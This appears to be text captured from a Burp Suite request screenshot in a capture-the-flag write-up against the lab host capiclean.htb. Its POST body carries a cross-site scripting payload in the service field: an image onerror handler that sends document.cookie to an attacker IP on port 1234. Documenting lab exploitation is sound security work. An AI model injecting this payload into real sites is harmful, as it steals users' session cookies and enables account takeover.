 XSS × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9 Origin: http://capiclean.htb
10 Connection: keep-alive
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=Carpet+Cleaning&service=Office+Cleaning&service=
<img+src%3d"err"+onerror%3d"fetch(`http%3a//10.10.14.124%3a1234/%3f${document.cookie}`)"+/
>&email=test%40test.com